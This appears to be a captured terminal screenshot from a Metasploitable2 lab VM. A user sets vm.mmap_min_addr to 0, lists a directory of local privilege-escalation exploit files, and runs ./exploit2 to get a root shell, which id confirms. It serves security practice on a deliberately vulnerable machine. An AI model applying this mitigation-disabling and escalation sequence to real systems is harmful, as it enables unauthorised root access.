 Metasploitable2-Linux
To release your mouse press: Control-⌘
Google
msfadmin@metasploitable:~$ sudo sysct -w vm.mmap_min_addr="0"
sudo: sysct: command not found
msfadmin@metasploitable:~$ sudo sysctl -w vm.mmap_min_addr="0"
vm.mmap_min_addr = 0
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(flo
ppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),1
19(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$ ls
1 cve-2009-1185.c exploits mmap_min_addr~
9479 exploit exploits.c mmap_min_addz~
9479.c exploit2 exploit.so pulseaudio_mmapnull.c
a.out exploit2.c exp_wunderbar.c search.pl
checksec.sh exploit3 linEnum.sh team-edward.py
croissant exploit4.c mempodipper vulnerable
croissant.c exploit.c mempodipper.c
msfadmin@metasploitable:~$ ./exploit2
sh-3.2# id
uid=0(root) gid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio)
,30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare)
,1000(msfadmin)
sh-3.2# _